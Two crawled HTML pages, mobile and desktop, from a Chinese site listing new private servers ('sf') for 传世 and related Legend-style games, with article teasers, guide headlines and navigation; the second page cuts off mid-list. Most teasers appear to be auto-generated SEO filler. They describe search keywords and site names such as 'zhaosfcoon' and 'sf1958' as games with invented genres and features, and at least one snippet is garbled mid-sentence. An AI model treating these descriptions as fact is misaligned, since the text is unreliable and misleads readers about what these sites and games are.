

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.sjsdjt.com/sjcsxfb/
body_size: 6162
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="applicable-device" content="mobile">
	    <title>传世新服表新服表_传世新服表开服表_世杰开服网</title>
	    <meta name="keywords" content="传世新服表" />
	    <meta name="description" content="世杰开服网传承了传奇游戏的经典玩法，迷失传奇手游、冰雪传奇手游等手游尽在世杰开服网，熟悉的游戏操控体验将带给你更为熟悉的感觉。" />
        	     <script src="http://www.sjsdjt.com/templets/default/js/jquery.js"></script>
     <script src="http://www.sjsdjt.com/templets/default/js/ddbbzz.js"></script>
     <link rel="stylesheet" href="http://www.sjsdjt.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.sjsdjt.com/templets/default/m/css/public.css" />
<link rel="shortcut icon" href="http://www.sjsdjt.com/templets/default/m/images/favicon.ico"/>
<script src="http://www.sjsdjt.com/templets/default/m/js/fontSize.js"></script>
<link href="http://www.sjsdjt.com/images/20230804/kf_m.css" rel="stylesheet" />
<script src="http://www.sjsdjt.com/templets/default/js/publicmodule.js"></script>
	</head>
	<body>
		
<div class="header">
    <div class="pl-3 flex-col">
        <div class="logo flex">
            <a href="/" class="img"><img src="http://www.sjsdjt.com/templets/default/m/images/logo.png" alt=""></a>
        </div>
        <div class="nav">
            <ul class="scro-x">
                <li class="active">
                    <a href="http://www.sjsdjt.com/">主页</a>
                </li>
                
                <li>
                    <a href="http://m.sjsdjt.com/remenzhuanti/" >热门专题</a>
                </li>
                
                <li>
                    <a href="http://m.sjsdjt.com/youxixiazai/" >游戏下载</a>
                </li>
                
                <li>
                    <a href="http://m.sjsdjt.com/zuixingonglue/" >最新攻略</a>
                </li>
                
                <li>
                    <a href="http://m.sjsdjt.com/zixunsudi/" >资讯速递</a>
                </li>
                
                <li>
                    <a href="http://m.sjsdjt.com/sjxfb/" >传奇新服表</a>
                </li>
                
                <li>
                    <a href="http://m.sjsdjt.com/sjsyxfb/" >传奇手游新服表</a>
                </li>
                
                <li>
                    <a href="http://m.sjsdjt.com/sjcsxfb/" >传世新服表</a>
                </li>
                
                <li>
                    <a href="http://m.sjsdjt.com/sjccsxfb/" >传奇世界新服表</a>
                </li>
                
            </ul>
        </div>
    </div>
</div>
		<div class="kf-title">
		   <span>传世新服表</span>
		</div>
      <div class="mobile-kf-list">
            <ul>
                <li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/12195.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377449421125.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/12195.html">传世最新版本</a>
			            <p class="banben">发布时间：01-31</p>
			            <p class="time">《传世最新版本》是一款备受期待的多人在线游戏，是传世系列的最新力作。这款游戏拥有令人难以置信的高清画面，优秀的游戏性以及丰富多样的玩法，给玩家带来了一个前所未有的</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/12195.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/12149.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377421794356.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/12149.html">sf1958最新地址</a>
			            <p class="banben">发布时间：01-28</p>
			            <p class="time">随着现代科技的不断发展，电子游戏已经成为了人们娱乐生活中不可或缺的一部分。而在众多游戏中，SF1958无疑是一款备受玩家热爱的射击类游戏。它给玩家带来了极富挑战性和刺激感</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/12149.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/12145.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377440049149.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/12145.html">传世变态高爆版本</a>
			            <p class="banben">发布时间：01-28</p>
			            <p class="time">《传世变态高爆版本》是一款备受玩家喜爱的网络游戏。游戏以其丰富多样的玩法和创新的设定而闻名于世。今天，我们将会为大家详细介绍这款游戏的玩法以及其中的一些亮点。让我</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/12145.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/12143.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377412521152.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/12143.html">sf英雄合击发布站</a>
			            <p class="banben">发布时间：01-28</p>
			            <p class="time">SF英雄合击是一款以动作冒险为主题的在线游戏，该游戏在"sf英雄合击发布站"上全面上线。作为一款新晋的冒险游戏，SF英雄合击为玩家提供了丰富多样的玩法和刺激的游戏体验。SF英雄</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/12143.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/12129.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377448581383.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/12129.html">手游sf平台发布网站</a>
			            <p class="banben">发布时间：01-27</p>
			            <p class="time">手游SF平台发布网站是一个专门用于发布手游私服的网站，为广大游戏玩家提供了丰富多样的游戏选择。现手机已经成为了人们生活中不可或缺的一部分，而手游私服越来越受到玩家们的</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/12129.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/12069.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377426489117.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/12069.html">免费手游私sf发布网</a>
			            <p class="banben">发布时间：01-24</p>
			            <p class="time">免费手游私sf发布网是一家专注于提供优质免费手游私服资源的网站。私服游戏是指由玩家自行搭建的游戏服务器，通过修改原版游戏进行优化和更新，提供给玩家更多的游戏内容和乐趣</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/12069.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11989.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377449087801.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11989.html">传世新开sf</a>
			            <p class="banben">发布时间：01-17</p>
			            <p class="time">传世新开SF游戏是一款备受玩家喜爱的网络游戏，它继承了传世系列游戏的精髓，并在其中增加了许多独特的设定与玩法，为广大游戏爱好者带来了全新的游戏体验。传世新开SF游戏拥有</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11989.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11946.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377449653953.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11946.html">zhaosfcoon</a>
			            <p class="banben">发布时间：01-14</p>
			            <p class="time">"Zhaosfcoon" 是一款令人兴奋和富有挑战性的游戏，它的玩法独特且多样化。这款游戏的目标是在一个充满各种奇妙生物的幻想世界中，成为一名猎人并捕捉它们。本文将介绍 "Zhaosfcoon" 的</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11946.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11913.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377431901904.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11913.html">一刀传世37玩</a>
			            <p class="banben">发布时间：01-11</p>
			            <p class="time">《一刀传世37玩》是一款备受玩家喜爱的多人在线角色扮演游戏。本文将为大家详细介绍该游戏的具体玩法，让大家对这款游戏有更深入的了解。《一刀传世37玩》是一款以古代仙侠为背</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11913.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11838.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377450268623.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11838.html">zhaosf新网站</a>
			            <p class="banben">发布时间：01-04</p>
			            <p class="time">zhaosf新网站是一款面向游戏爱好者的全新在线游戏平台。该平台汇集了众多热门的网络游戏，为玩家提供了丰富多样的游戏选择。zhaosf还提供了独特的游戏玩法，让玩家能够尽情展现自</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11838.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11795.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377441046008.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11795.html">传世手游网址</a>
			            <p class="banben">发布时间：12-31</p>
			            <p class="time">传世手游网址是一家专注于手游领域的网站，为广大游戏爱好者提供了丰富多样的游戏资源和详细的玩法介绍。无论你喜欢什么类型的游戏，都能在传世手游网址找到符合自己口味的游</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11795.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11786.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377400758132.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11786.html">新开传世sf</a>
			            <p class="banben">发布时间：12-30</p>
			            <p class="time">随着网络游戏的发展与演变，一些经典的2D角色扮演游戏，如曾风靡一时的《新开传世sf》系列，时至今日仍然拥有着庞大且忠实的玩家群体。而在这浪潮中，“新开传世sf”，即新开的</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11786.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11773.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377414807783.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11773.html">手游sf平台发布站</a>
			            <p class="banben">发布时间：12-30</p>
			            <p class="time">手游sf平台发布站是专门为手游爱好者提供最新游戏资源、全方位游戏评测和专业游戏指南的综合性平台。作为一个游戏发烧友，想要找到最新的手游信息并获取详尽的游戏攻略，手游</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11773.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11738.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377445241029.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11738.html">传世sf</a>
			            <p class="banben">发布时间：12-26</p>
			            <p class="time">自从网络游戏踏入亿万玩家视野，无数精品作品陆续问世，但始终有那么一些游戏，以其独特的魅力跨越时空，成为世代传奇。今天，我们就要介绍的这款名为“传世sf”为蓝本，再次为</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11738.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11702.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377422335745.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11702.html">新开传世sf发布网</a>
			            <p class="banben">发布时间：12-23</p>
			            <p class="time">新开传世sf发布网是一个专门发布传世私服的网络平台。对于热爱传世的玩家来说，这里是一个汇聚了各类传世私服的宝藏。下面就为大家介绍一下新开传世sf发布网以及其中所包含的具</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11702.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11696.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377427599680.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11696.html">zsf手游发布网站</a>
			            <p class="banben">发布时间：12-23</p>
			            <p class="time">zsf手游发布网站是一家专门提供手机游戏发布和宣传服务的网站。无论您是游戏开发者还是游戏玩家，都可以在这个网站上找到合适的游戏和信息。作为一个颇具影响力的手游发布平台</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11696.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11686.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377439331960.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11686.html">传世sf服网</a>
			            <p class="banben">发布时间：12-22</p>
			            <p class="time">传世SF服网是一个以传奇私服为主题的游戏平台。作为一个传奇游戏爱好者，相信大家对传奇私服都不陌生。传奇私服是原版传奇游戏的非官方版本，由玩家自己搭建和运营。传世SF服网</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11686.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11657.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377448527227.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11657.html">zhaosfcom发布网</a>
			            <p class="banben">发布时间：12-20</p>
			            <p class="time">"zhaosfcom发布网"是一家专门提供游戏玩法介绍的在线平台。在这个迅猛发展的游戏行业中，玩家们渴望了解游戏的具体玩法，以便能够更好地畅享乐趣。"zhaosfcom发布网"应运而生，为广大</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11657.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11539.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377426541010.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11539.html">最新超变态传世</a>
			            <p class="banben">发布时间：12-09</p>
			            <p class="time">最新超变态传世游戏玩法详解《最新超变态传世》是一款备受期待的多人在线角色扮演游戏。在这个游戏中，玩家将扮演一个勇猛无畏的英雄，进入一个充满冒险和挑战的幻想世界中。</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11539.html">详情</a>
	            </li><li>
		            <a class="img" href="http://m.sjsdjt.com/sjcsxfb/11537.html">
			        <img src="https://img.22kf.com/uploads/image/2021/11/24/16377448147029.png">
		            </a>
		            <div class="info">
			            <a class="name" href="http://m.sjsdjt.com/sjcsxfb/11537.html">合击sf中变</a>
			            <p class="banben">发布时间：12-09</p>
			            <p class="time">《合击sf中变》是一款备受玩家喜爱的中变私服游戏。作为一款经典的合击私服游戏，它拥有独特的玩法和丰富多样的游戏内容，让玩家体验到刺激和乐趣。在《合击sf中变》中，玩家可</p>
		            </div>
		            <a class="url" href="http://m.sjsdjt.com/sjcsxfb/11537.html">详情</a>
	            </li> 
            </ul>
		</div>
			<div class="kf-page">
					<ul >	 
						<li>首页</li>
<li><a href='/sjcsxfb/list_7_2.html'>下一页</a></li>
<li><a href='/sjcsxfb/list_7_16.html'>末页</a></li>

					</ul>
				</div>
		<div class="kf-title">
		   <span>最新游戏</span>
		</div>
		<div class="kf-new-game">
		   <ul>
		       <li>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260125/12094.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377427561261.png">
		           </a>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260125/12094.html" class="name">传奇世界烈火伤害计算器在哪</a>
		           <a class="down" href="http://m.sjsdjt.com/remenzhuanti/20260125/12094.html">查看</a>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260128/12152.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377448671833.png">
		           </a>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260128/12152.html" class="name">热血传奇封魔矿区怎么走</a>
		           <a class="down" href="http://m.sjsdjt.com/remenzhuanti/20260128/12152.html">查看</a>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260128/12153.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377415705510.png">
		           </a>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260128/12153.html" class="name">传奇世界神秘暗殿在哪</a>
		           <a class="down" href="http://m.sjsdjt.com/remenzhuanti/20260128/12153.html">查看</a>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260130/12180.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377448603020.png">
		           </a>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260130/12180.html" class="name">传奇的坐标怎么看</a>
		           <a class="down" href="http://m.sjsdjt.com/remenzhuanti/20260130/12180.html">查看</a>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260130/12187.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377441008748.png">
		           </a>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260130/12187.html" class="name">热血传奇热血传说什么职业厉害</a>
		           <a class="down" href="http://m.sjsdjt.com/remenzhuanti/20260130/12187.html">查看</a>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260131/12203.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377428867836.png">
		           </a>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260131/12203.html" class="name">原始传奇手游平民玩道士还是法师</a>
		           <a class="down" href="http://m.sjsdjt.com/remenzhuanti/20260131/12203.html">查看</a>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260201/12220.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377431026158.png">
		           </a>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260201/12220.html" class="name">热血传奇暗黑传说单机宠物攻略</a>
		           <a class="down" href="http://m.sjsdjt.com/remenzhuanti/20260201/12220.html">查看</a>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260201/12223.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377448686609.png">
		           </a>
		           <a href="http://m.sjsdjt.com/remenzhuanti/20260201/12223.html" class="name">热血合击后期最强组合</a>
		           <a class="down" href="http://m.sjsdjt.com/remenzhuanti/20260201/12223.html">查看</a>
		       </li>

		   </ul>
		</div>
		<div class="kf-title">
		   <span>最新新闻</span>
		</div>
		<div class="kf-new-news">
		   <ul>
		       <li>
		           <a href="http://m.sjsdjt.com/youxixiazai/20260126/12105.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377422337382.png">
		           </a>
		          <div class="info">
		              <a href="http://m.sjsdjt.com/youxixiazai/20260126/12105.html" class="name">传奇世界双烈火还是单烈火好用</a>
		              <P>烈火剑法是战士职业的重要技能，玩家常面临单烈火与双烈火的选择问题。双烈火的发动方式是同时释放两个烈火球，攻击范围较广但单次威力相对较低，技能冷却时间和精神值消耗都</P>
		              <span class="time">01-26</span>
		          </div>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/youxixiazai/20260126/12108.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377422277972.png">
		           </a>
		          <div class="info">
		              <a href="http://m.sjsdjt.com/youxixiazai/20260126/12108.html" class="name">传奇合击后期pk最强组合有哪些</a>
		              <P>在传奇游戏的合击模式后期阶段，职业组合的策略性直接关系到玩家在PK中的胜负。根据多个权威游戏平台的战战组合被广泛认为是后期PK中最具统治力的搭配之一。这种组合由两个战士</P>
		              <span class="time">01-26</span>
		          </div>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/youxixiazai/20260127/12116.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377419218549.png">
		           </a>
		          <div class="info">
		              <a href="http://m.sjsdjt.com/youxixiazai/20260127/12116.html" class="name">热血传奇新手去哪里打怪最快啊</a>
		              <P>合理选择打怪地点是提高游戏体验的关键，在新手村附近击杀鹿和稻草人是一个稳妥的选择，这类怪物不会主动攻击玩家，攻击力较低，能够为新手玩家提供相对安全的环境以积累初期</P>
		              <span class="time">01-27</span>
		          </div>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/youxixiazai/20260129/12160.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377439418003.png">
		           </a>
		          <div class="info">
		              <a href="http://m.sjsdjt.com/youxixiazai/20260129/12160.html" class="name">传奇虎卫升级攻略大全</a>
		              <P>虎卫作为法师职业的重要伙伴，其培养与升级对角色整体实力提升至关重要。虎卫的召唤需要通过法师的特定技能实现，而召唤成功率会随游戏进程逐步提高。玩家需前往虎卫堂进行召</P>
		              <span class="time">01-29</span>
		          </div>
		       </li>
<li>
		           <a href="http://m.sjsdjt.com/youxixiazai/20260131/12200.html" class="img">
		               <img src="https://img.22kf.com/uploads/image/2021/11/24/16377414737960.png">
		           </a>
		          <div class="info">
		              <a href="http://m.sjsdjt.com/youxixiazai/20260131/12200.html" class="name">传奇霸主那里打元宝快</a>
		              <P>玩家若希望快速获取元宝，首先应关注地图的选择。根据游戏内的经验总结和数据比对，天界幻境是目前刷元宝最有效的地图之一，该地图怪物难度适中，但元宝掉落概率相对较高，同</P>
		              <span class="time">01-31</span>
		          </div>
		       </li>

		   </ul>
		</div>
		<div class="footer">
    <div class="pl-3">
        <p>Copyright  2015-2026 sjsdjt.com All Rights Reserved. 世杰开服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023003306号-1</a> </p>
    </div>
</div>  
<script src="http://www.sjsdjt.com/templets/default/js/bdtj999.js"></script>
<script src="http://www.sjsdjt.com/atj999.js"></script>
     <script src="http://www.sjsdjt.com/templets/default/js/footer.js"></script>
     </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sjsdjt.com/sjcsxfb/
body_size: 5552
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
      <meta charset="utf-8" />
      <meta name="applicable-device" content="pc">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <title>传世新服表新服表_传世新服表开服表_世杰开服网</title>
      <meta name="keywords" content="迷失传奇手游,冰雪传奇手游,世杰开服网" />
      <meta name="description" content="世杰开服网传承了传奇游戏的经典玩法，迷失传奇手游、冰雪传奇手游等手游尽在世杰开服网，熟悉的游戏操控体验将带给你更为熟悉的感觉。" />
          <link rel="stylesheet" href="http://www.sjsdjt.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.sjsdjt.com/templets/default/css/public.css" />
<link rel="shortcut icon" href="http://www.sjsdjt.com/templets/default/images/favicon.ico"/>
<link href="/images/20230804/kf.css" rel="stylesheet" />
     <script src="http://www.sjsdjt.com/templets/default/js/jquery.js"></script>
     <script src="http://www.sjsdjt.com/templets/default/js/publicmodule.js"></script>

</head>
<body>
<center><script language=javascript src="/ffbbzz_g.js"></script></center>

<div class="header">
    <div class="container">
        <div class="logo"><a href="/" target="_blank"><img src="http://www.sjsdjt.com/templets/default/images/logo.png" alt=""></a></div>
    </div>
    <div class="nav">
        <div class="container flex" style="align-items: center;">
            <ul class="flex">
                <li class="active">
                    <a href="http://www.sjsdjt.com/" target="_blank">主页</a>
                </li>
                
                <li>
                    <a href="http://www.sjsdjt.com/remenzhuanti/"  target="_blank" >热门专题</a>
                </li>
                
                <li>
                    <a href="http://www.sjsdjt.com/youxixiazai/"  target="_blank" >游戏下载</a>
                </li>
                
                <li>
                    <a href="http://www.sjsdjt.com/zuixingonglue/"  target="_blank" >最新攻略</a>
                </li>
                
                <li>
                    <a href="http://www.sjsdjt.com/zixunsudi/"  target="_blank" >资讯速递</a>
                </li>
                
                <li>
                    <a href="http://www.sjsdjt.com/sjxfb/"  target="_blank" >传奇新服表</a>
                </li>
                
                <li>
                    <a href="http://www.sjsdjt.com/sjsyxfb/"  target="_blank" >传奇手游新服表</a>
                </li>
                
                <li>
                    <a href="http://www.sjsdjt.com/sjcsxfb/"  target="_blank" >传世新服表</a>
                </li>
                
                <li>
                    <a href="http://www.sjsdjt.com/sjccsxfb/"  target="_blank" >传奇世界新服表</a>
                </li>
                
            </ul>
            <div class="search-box">
                <form action="" class="flex">
                    <input type="text" placeholder="输入搜索关键词">
                    <button></button>
                </form>
            </div>
        </div>
    </div>
</div>

     
     <div class="kf-body">
                  

         <div class="kf-flex">

         <div class="kf-left">
            <div class="kf-title">
                <span>传世新服表</span>
            </div>
            <div class="kf-news-list">
                <ul>
                      <li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12195.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377449421125.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/12195.html" target="_blank" class="name">传世最新版本</a>
                            <p>发布时间：01-31</p>
                            <p>《传世最新版本》是一款备受期待的多人在线游戏，是传世系列的最新力作。这款游戏拥有令人难以置信的高清画面，优秀的游戏性以及丰富多样的玩法，给玩家带来了一个前所未有的</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12195.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12149.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377421794356.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/12149.html" target="_blank" class="name">sf1958最新地址</a>
                            <p>发布时间：01-28</p>
                            <p>随着现代科技的不断发展，电子游戏已经成为了人们娱乐生活中不可或缺的一部分。而在众多游戏中，SF1958无疑是一款备受玩家热爱的射击类游戏。它给玩家带来了极富挑战性和刺激感</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12149.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12145.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377440049149.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/12145.html" target="_blank" class="name">传世变态高爆版本</a>
                            <p>发布时间：01-28</p>
                            <p>《传世变态高爆版本》是一款备受玩家喜爱的网络游戏。游戏以其丰富多样的玩法和创新的设定而闻名于世。今天，我们将会为大家详细介绍这款游戏的玩法以及其中的一些亮点。让我</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12145.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12143.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377412521152.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/12143.html" target="_blank" class="name">sf英雄合击发布站</a>
                            <p>发布时间：01-28</p>
                            <p>SF英雄合击是一款以动作冒险为主题的在线游戏，该游戏在"sf英雄合击发布站"上全面上线。作为一款新晋的冒险游戏，SF英雄合击为玩家提供了丰富多样的玩法和刺激的游戏体验。SF英雄</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12143.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12129.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377448581383.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/12129.html" target="_blank" class="name">手游sf平台发布网站</a>
                            <p>发布时间：01-27</p>
                            <p>手游SF平台发布网站是一个专门用于发布手游私服的网站，为广大游戏玩家提供了丰富多样的游戏选择。现手机已经成为了人们生活中不可或缺的一部分，而手游私服越来越受到玩家们的</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12129.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12069.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377426489117.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/12069.html" target="_blank" class="name">免费手游私sf发布网</a>
                            <p>发布时间：01-24</p>
                            <p>免费手游私sf发布网是一家专注于提供优质免费手游私服资源的网站。私服游戏是指由玩家自行搭建的游戏服务器，通过修改原版游戏进行优化和更新，提供给玩家更多的游戏内容和乐趣</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/12069.html" target="_blank" class="down">详情</a>
                    </li><li>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11989.html" target="_blank" class="img"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377449087801.png" alt="" /></a>
                        <div class="info">
                            <a href="http://www.sjsdjt.com/sjcsxfb/11989.html" target="_blank" class="name">传世新开sf</a>
                            <p>发布时间：01-17</p>
                            <p>传世新开SF游戏是一款备受玩家喜爱的网络游戏，它继承了传世系列游戏的精髓，并在其中增加了许多独特的设定与玩法，为广大游戏爱好者带来了全新的游戏体验。传世新开SF游戏拥有</p>
                        </div>
                        <a href="http://www.sjsdjt.com/sjcsxfb/11989.html" target="_blank" class="down">详情</a>
                    </li><li>
